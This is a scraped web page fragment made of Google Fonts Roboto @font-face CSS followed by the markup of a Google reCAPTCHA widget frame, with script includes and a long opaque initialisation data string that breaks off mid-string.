@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4A0o6P-csI5nwzDeF1m9DA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4A0o6P-csI5nwzDeF1m9DA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4A0o6P-csI5nwzDeF1m9DA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wqjCkHYHwpHCicK9WcOmwpvDgE4dJDDCtcKww6TCo8K6GxNJaSQNc8KnworCr8K4w7LCpETDoiXDo8Kaw5nDtVt5X8K8XMOocF9cb8OlwqgFwqYLQkzDr8OeRhxENMK2wo/[base64]/DpDU3w4XCvDsEPcOdwpVCw4DDj8Oew5zCosKpNcOqw4fDslMfw5Faw5B8DsKkNMKAwpA/dMOTwoobwpQBSMO9w5Y4FzvDg8OOwp8rw5wiTMKAG8OIwrrCsMOYWR1Ocj/CuTPCnTbDnMKHWMO9wp7CgsOlBAInJw/[base64]/CnAPCsMOPwocWdcKTLS/CgcOdHsKvY8KuwpDCoz7CmcKWdMKaPmw1w6DDu8Kyw44SJcKAw4fCtR/[base64]/CqQHDkMOsJCbCsDvDs8Kwf8KtJ24/flZvJmnCgMKow4UwwqVGLhFrw4fCu8KKw4bDkMKKw4PCghYjOcOBBy3DgAZkw4HCgcOPdMOpwqfDqS7Dn8KRwqRcNcKlwqfDk8OneSgYQcKUw6/ChnkYbWRqw4zDgsKuw40IcQ7CscKvw6nDncKMwrXCig8sw6tow4rDtwzDvMOqYm9FG0UFw6tiRcKvw5t+bmzDo8K0wq3Djl4YD8KyKMKyw4E6w6hLLcKPGXnDrDAfRcOew4pQwrMyG1ZOwqY/UHvCrTTDs8Kyw7NDOcKPT23CvsOEw5zCuyjCmcOSwoXCi8OZf8OxG1nCpMKZw7DCqRgEfHvDoE/[base64]/[base64]/PcKzw4bCsmlGwpXDucKrD8ORSSbCpC7DiQDCr8KLVx/Di8OycMOHw5lETClsZBbCv8OWRSzDnGA7LAZVJVLCp3DDvMKyFMOEKMKSd1TDvDfCrg/DrFQcwpAgScOubMKNwq/CjGcXT1DCg8KyNQ11wqxxwqgIwq4/BAIswqljHwXCvyXCg2JTwpTCl8KOwp0Dw5HDgMO7eXBwDMOCasO0w7x0FMOYwodQLWJnw4nClShnY8OEecOkCMOFwoBRdsOxwojDvTwDGgIGV8O1BMKyw5slG3LDm1wIKMOlwpDDqFPDuStXwr3DuT7ClMKhw4zDjDgjflNxLMO0woo/McKmwoDDm8Kqwr3DkDUfw7pYWmdaGsOnw5TCs1wTc8KSwq/[base64]/[base64]/DocKdwqDCqsKew50CwqsbLwDCsnobXMOSw5TCsGPCn8OiXMOUUsKlw7BTw4jDmS3Dslh9acK0acOpImVRQcKWUcO4wrwZFMO1dmLDicKBw6PDmMKNcUXDnxIFbcOddlHDgMOpwpRfw5RkfgA9V8OnB8Klw7TDuMO/w7HDiMKnw5nDliTCtsK3w6JtNgTCvnfCk8KodMOEw4LDiW9Gw7HDnxMFwqnDhm/DkRAtT8O8w5Fdw64PwoDCocO5w7rDplVaW33DnMO8RxoQWMKYwrQ9L2rCvMO5wpLClB5jw6U6Tlc9wrtZw5nCuMKOwqpewpXCj8Oyw690wo4gwrNkFE/DpDhIEjx7w6gPWUFwJcKSwoPCqlNEZn4owrXDu8KAMxkVHlw0wpXDnsKbw4rCpsOawrMtw6/DjsOYwrBZeMKfwoDDmcK8wqvClEhWwpzCg8Kfb8O8YcKVw5TDo8OsZsOndBBZRxLDtEAuw7Y/woHDgkzDoATCtsORw7/DvAbDh8OpajvDmhRYwq4POcOiJV/DvGbCsGsVJMOcDSTCiDV0w5LCrSwVwo/CmxHColNOwpgCLBIvwoFGwp5RbhXDhnVJesO1w5Emwq3Dg8KWGMOwRcKgw53DsMOkYzNgw5zDqMO3w4VXw7TChUXCrcOOw5B8wqpOw7XDvMO1w6JlVDnCnn4jwqAbw7TDv8O3wpoJaX9Jw5Jpw7HDpg3CrMO9w5o9woRawrgAL8O6wqjCslk3wplgH11Mw5bCum/CpRcow44+w5rCpVbCrhnChsKMw7BHCsOLw4/[base64]/CnMKmf0NELsOYKmLCu8OzGTHDlMKww6nDtMKgCsKDbsOYYU9ERxTCiMKOZS7CgMKAwrzCocKpQ33ChFgOVsKWYmPDpMO/[base64]/djc7axVMdyDDrBzDhsKECcOawq54aCQRP8OXwqjDkGjDgFRpL8K+w7/Cv8O+w5bDlcKnccOkw5/[base64]/Cn8Oxw5nCtsKwNcOHMi7ClxhpwofCusO/[base64]/DpCg1aQIFDcKiwrQzwozDpcKvwrPDpFbCvg8RwpsGWcKZwrvDgcKLw6XCrwNrwoNlLcK2wo/CvsOkeFIUwrIBIMOkWcKBw5ItOBvDkFBOw5fDk8KkIH1LfDbCscKUAcKMwrrDjcK3ZMKvw61waMOIRDvCqGnDlMKLE8Ogw4HCmcKuwqpEejoTw55YXCDDrMOKwr5jfA/Cv0vCiMKhw5w4A2tYw7jCqy15w5w+JnLDmsKPwpzDg2tTw6tLwqfCjg/DlThmw4LDpTDDusKYw7xGU8KxwqLCmV3Cj3zDrMK7wockTWcjw5VHwoslbsO5LcOSwr/CpCjCpEnCscOQQgR+VcKuw7fClMOWwpPCuMK3IDpHTQDDr3TDpMK1TywVOcO2Z8Okw63DisONOMKRw6YQQ8KvwpxdD8Orw4bClA8nw7PCrcK5Z8OVw5cKwqJCw4nClcO3QcK+woxgw7fCr8KLJ2/CkwlUw5/DiMOGGy7DgSDCrsOabMOWDjLDkcKWUcOXKgwwwo5nFcKjZiQewoMMZSEAwqs+wqVjKsKhBcOtw51nTnbDrFvCoz8lwqbDjsKMwpIVZsKow5nCtxvDqTTDnXAADsO2w5zCijPDocK1NsKmPcKfw4A9wrl/MEJHFHHCusOlHB3DqMOewqbCgsOhFlsJcsKuw6AgwojCv2NEZABUwp80w4wLGmBTKMOmw7dyRSfCp27Cigk8wqDDucOyw4Q3w7jDgwxXwprCm8KjZ8OANWE6YX4Cw5rDjj7DullpAhDDkMOpZ8KYw6Qgw6d/IMKKwrDDrV3ClFVIwpRxeMOgdMKJw6/CqXlvwrx2UTDDusKmw5zDl2HDnMOsw6J9wrQSUXfCpnFlWVzCi3/[base64]/CsMOtCTU4IsK8U8KyfyQFFmfCghBSwpE1bU/DgcKED8OsWcKnwqcewpfCuC8CwoPCicKHO8OucTPCq8O6wqd4Li7ClsKnHElmwqkLVcOew7cmw4bChgbClirCuTfDn8OOEsKSwqPDiAzDjsKNwr7DowlgK8K6HcKjwoPDvVPDsMKpTcOHw5/Dn8KjZgZEwo7CgiTDtFDDqjI+cMO1b31WO8KxwofCusKnfk7CnR/DhCzClsK/w7tywog3YsKNw5LDmMKMw7c1w5tBO8OnEHpNwq82VEbDhMOWTsOHw7zCkHwOGwfDiADDicKUw5/CpcOCwq7DtgkRw5DDlWbCksOqw6xNwoPCrh4WT8KAHMKXw6jCosO+JxbCs3BPw6fCusOOw7UBw4LDiCvDiMKVXBE3ByMnRhUSV8Kiw5bCmFN+bsO7w5caNsKfKmbCt8OGwp7CrMOgwp5hFlwKDkQxfjBIa8O/wo0aIVrCuMKEBcKpw6IbVArCiU3ClgDCgMK/wrTChEE6fXg/w7VfFTfDiBlVwr0FAsKew6XDuUnCoMOwwqt6w6fDqsO2F8OxREfCrcKnw7HDhcOmCMOIw6bCucK6w7srwoI7wpNBwqDCjMOSw7IXwpTDv8Kaw5DClBdyGMOpSMObfWjCmks/w4XCvFgkw6rDpQdGwpwEw4TCuRrCoEhQE8ONwrtFNsOVE8KZG8KHwpABw4fCvDbCssOcDmQQH3vDsRTDtihAwqEjbMOXAz9idcOywqbCnDpxwrkswpPCnAIKw5DDvXFRXhrCm8OxwqA/[base64]/[base64]/Dn8KhBQlpKsK5YcKHwpFHByrDim3Dt2Upw61yfiPDpsKNwrnDljHDkcO0bMOZw7JnOiZPODnDhDp6wp/[base64]/DksOaYMOEw6tfCsKPw63CrcOpwp3CssObAMOtwqLDqMK5ZDsfbyxFOW8Jwo5lRwNLWn43K8K4GMOof1nDkMOqJDwkw5zDngTCv8KoEMO1D8O4woPCrGooUQxAw5IOOsKgw48mOcOHw4vDl2/CsDYCw63DrnxDw597NDtkw6LCmcOqH27Ds8KiLcOsNsOuKcOCw6TDkUzDlMK9NcOQAWzDkA/CmcOOw4vCrylIWsOJwoV0G0lMeVbDqm8/[base64]/[base64]/CjcO/[base64]/[base64]/Ct3dsGsOfbkk9eyjChsOXwoHCuCTCvMOSw71BP8K1IsKgwqgEw7LDm8OYZ8KKw6ciw5YYw5NPU0bDuglowrsiw7IJwp7DmsOnF8OiwrPDlBoEw7InYMKmRxHCtRlTw7kZeUUuw7/Dt0d0dMK3aMObUcKCI8KoVmvChg3Cn8OAEsKsBiXCrm/[base64]/[base64]/woIGNQQeS8OdMkjDozJ+wrbCt8ODCl7CpjbCgcORHsKYXsKJQMOIwrbDnmN9wqdDwqTDqCHDgcOnGcOGw4/DqMOfw49Vwqh6w5pgbTfCvcOpIMKuQMKQfmLDu3HDnsK9w7fDtmQ9wp91w7/Dh8OOw7VgwqPDocOfa8KzXsKJB8KpdnXDp3FxwqbDiUV+CiHCp8OTBXhRFcKcJsOzw7M1YUPDk8KweMOWcivDiVzCiMKSwoLCl2dlwqEGwrR2w6DDjCjCh8KkGyEEwq0rwqPDkMKDw7LCjMOlwpJJwqDDlMKww57DjsKmwq3DqR/CiHZ/JS1jwrTDk8Odwq4SZXIpdh7DrxgBH8KZw5kZw7nDtMKaw4vCvsOkw4Y/wpYZEsOVwoQEw69vf8Otwo7CqkLCjcOAw7HDlsOeVMKpdcOWwrNlPMOVUcOzTyPCqsKRw6rDoGnCv8KQwooOwonCoMKbwqPCunR3wqvCncOEFMO4d8O6OMO+O8OAw6lLwrfCl8OewpHDuMOcwoLDi8OnOMO6w7onw4djO8ONw6otw5/DkwQbWVMHw6ZWwp1yCh9OTMOAwr7Cq8KPw6vCmhTDp188FMOdJMOXCsOKwq7CnsO7U0rDtXFyZjPDvcOsbMO2fllYVMOLOA/[base64]/ai4CQHXCksOtbcO4VhlZwo7CtCsSY8O+UisVwp3Dm8O1FnnCgcKTwolbOcKxNMOMwqVNw7c/VcOBw4QVITxcSSlpd1XDicKEUcKxdV/[base64]/AmDDijbDtMOqSsKSAAdZwog/wrPCuEPDtV0fGsKUDGPCmxY9w7kXI2bCujzCiQzDknjDusOCwqnCmcOtw5PDuTrDtUvDosO1woViJsKOw7E/w4bCtW13w59NIwDCo0HDpMKQw7ojBGrCvwjDtsKbVFLDvVUdNHgjwo5aF8Kzw4vCm8OAc8KvJDxVQQdlwpBKw7TCkcOrPURIY8KwwrU9w7QEY3AAHn/Dn8KyShE3TwHChMOHw6fDn3PCgMOdZ1pjPRTDi8OXADTCmsOWw6HDvAfDgy4DOsKOw6Juw5TDhzk+wrDDqQ10a8OKw4p/w4VlwrRiP8KxRsKsIcOTTsKUwqoawrwHw5ICcsKmY8K9V8KSw5jDkcKrw4fCoBR8w4vDi21sLMOVUcKnRcKNccOmVmhVXsKSw4fDqcK6w47CusOdTCltXMKwAGYKw6/CpcKfwovCusKKP8O9Lh1+dgAKWUVcCsOIXsOLw5rCh8KYwpxVw5/CiMOzwoZLRcKNMcOPWsOVwosGwoXCkcK5wqfDhMKywq4wHnbCpUrCucO/[base64]/[base64]/DsQTDusORbMK6wohZwo/CksKQcsKpw4bDvwtaZlLDmCzChMOHXsK2EcOhZQRDwp1Cw43Ck3JfwqnDmG8WeMORUzXClcOyEcKNVkBaS8OdwoJBwqI1w6XDvkHDlxM6wocVPUPCqMOaw7rDlcK/wogZYAsAw4dSw4/DrsOrw6t/w7EEwo7CjBsBw6B3w6NZw5c/w4hLw6HCh8KpG2nCpGRDwptZTC8Ewq/CucOJAMKWLV7DtcKBJsKtwr3DgsOXJMKRw47CnsOEwrZ7wpk7CMKhw64DwqAEAG1xbCBKG8KDPWLDu8KiKcO5aMKfwrISw6drUxEpf8OywqzDvgk+C8K6w5PClsOEwp7DpC8Ewo/CgURvw74yw4EDw6jCvcOGwrwmKcKpNVECZQfCsglQw6BrDmRsw4LCssKNw73Cv31lw7/Dl8OTdxrCmsOnw7PDp8OnwrDDqW/Dv8KZZMOiN8K1wojChsK2w6XDk8KLw7nCisKzwrFZexM2w5/[base64]/DvcKHw55PwrVsw7BtFMOfwpvCrGjDqnnCo3VTw4DCjFPDs8Oyw4EkwrcUHcKMw6rCkcOAwrlQw6kew4TDsA/Cnz9MQB/CqcOnw6fDhMKFG8OOw43DlljDocKtdsOdGywpw4vCkcKLHQodNsODVzQZwq4cwo8vwqE6VMORKFbCnsKDw70lS8KkT21+w7AswoLCoBhqWMO/FkHCjsKDN0LCqcONEB9Uwr9Jw4AyVsKfw43Ci8OrCsOidXAlw7HDuMOcw7JTaMKKwpcDw5TDrS4lX8OdcR/Dr8OscAHDj1jCsX7Cg8OvwrvDo8KRECbCqMObNRUXwrcNFhxbw4UYV0fCghzDiAYVaMONAsOawrPDvU3DvcKLwo3Dq1vDqmjDuWLCpMKpw7pFw44+Um8/I8K5wonCnG/Cg8OywoTCjxpKHW1/[base64]/Dh8K6c8K9P8KMI8OYw6VgwpPDoGrCqiPDrRYNw5/Ch8KDSSVCw5xYZMOgVsOiw6RtW8OOEV1XZldcwq8ANwLCqTrDosOATGHDncOJwrbCn8KMBAcowoPCgsOSw7LCtFvClh4OYhJ2IcKoDMOZBMONR8Kfw4oywpnCiMOeDMK6WwDDnQYuwrE3S8KnwozDp8OOwpQuwoZdKHDCsiLDmhnDsm/CjA9VwoYSLzsSGmE+w5YWW8KJw4/[base64]/[base64]/CnXsAEcOgeXh7wrF1Y8KhEsOAw6/DshdpwqgLw6nDnU3DlkrDiMOlH3XDvQvCj3Vnw4ooUS/[base64]/CkXHDn8KzwpvDj8OZw4DCtMOXScKMCMOffWIEwoENw7xaT1DChgnCmknCmcOLw6IBfMKtX3gKwqsaGcOhJw8Yw7XCnMKAw6nChcKzw54DY8OWwr/[base64]/Cv8OkG10+Owd/cALDr3lmwq3CjU3CqsK9w7TDq0rDnMKnQsOVwpjCrcORZ8OQLy7CqA8WRsKyWULDsMK1fcKCEsOrw7LDmcKmw48FwrTCnRbCkxxwJlBOLhnDl1/DvcKJBMOsw73DlcKmwrvCs8KLwpB5eQEePCt2XlcFPsOSwqHCplLDiHthw6RWw5jDmMOsw5xcw5/DrMOTewxGw40haMOSbTrDgcK4HcKlfG5UwqnDlFHDqMKadj4FH8Onw7XDggc/w4HDscOvw6ILw67CviUiSsKvE8KaLErDq8OxaGxlw55FOsOHXEPDslUvwp0Ywqs1wodTRQbCkjHCg27DmwXDv2zDucOrMSF5XDo4w6HDnkkrwrrCvMOmw7gfwqXDjsO4OmYlw7BIwploeMKDBnrChF/DmsKbZXdiMknDkMKbTj7CrFsnw5pjw4YVJCkbCHnChcO9fXnDrcKga8K3TcOVwp5Je8KufF8Rw63Ds2zDnCAcw78dZQ1Uw5NDwrrDuE3DuSg7LGkkw6LCocKvwrA5woUeAMK9wpsDwp/ClMOkw5vDuhHDu8OKw4/[base64]/wp/CjsOfwpoUwpsUwq/[base64]/Dm8KowqRaT0AtwpcTw6zDisKzw5FwwrrDtAojwrrCgcOWH3l5wqVNw7ZTwr4Qw7w2dcOgwo5iH29iAk/CsEwCN3IOwqvCpltSCUbDgzbDpcKAAsOtRE3ChWUtasKpwrbDsBQew6nCpBnCscOicMK2Mn04ZMKIwrANw5kYaMKpbMOpIHXCq8KXVVsQwrrCl38JFcOww47CqcOrw5TDhsKsw7x5w6QywocMw7xIw5XDqUJUwosobiDCtMKDKMOIwqwYw6bCqRlQw4Ntw5/DqFTDkzLCqMKDwrV+fcO9fMKIQyrCjMKnCMKpw7c6wpvCkB1pwp4/BF/Digxaw4olPjh/HRrCoMK/wqbDvMOSfzNRwp/CplEce8OyAzZRw4JzwrvDj0PCv0rCvmnClMOMwr9Tw51QwrnDk8OFRMOdeTrCpsKpwqgGw5t+w7lWw61rw7Fywrtpw5o4cVNaw6IEOGoLAxDCr2Qtw7bDs